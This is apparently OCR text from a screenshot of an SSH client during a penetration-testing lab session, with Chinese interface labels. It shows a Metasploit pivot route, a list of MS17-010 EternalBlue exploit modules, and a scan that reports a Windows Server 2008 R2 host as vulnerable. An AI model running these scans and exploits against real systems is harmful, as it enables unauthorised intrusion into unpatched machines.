 同步状态
IP 192.168.1.128 复制
系统信息
运行 3:37
负载 0.16, 0.38, 0.39
CPU 3%
内存 50% 980M/1.9G
交换 0% 0/975M
内存 CPU 命令
10.2M 1.3 sshd
10.2M 1 sshd
0 0.7 kworker
0 0.3 rcu_pree
3K 1K eth0
46K
32K
16K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.7G/77.2G
专业版
1 centos7 ×
2 kali ×
3 kali ×
+
run autoroute -s 192.168.52.0/24 0/0
- ---- --------------- ---- -----
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows
Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/E
ternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/E
ternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 auxiliary(scanner/portscan/tcp) > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.52.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack
1 x64 (64-bit)
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >
命令输入 历史 选项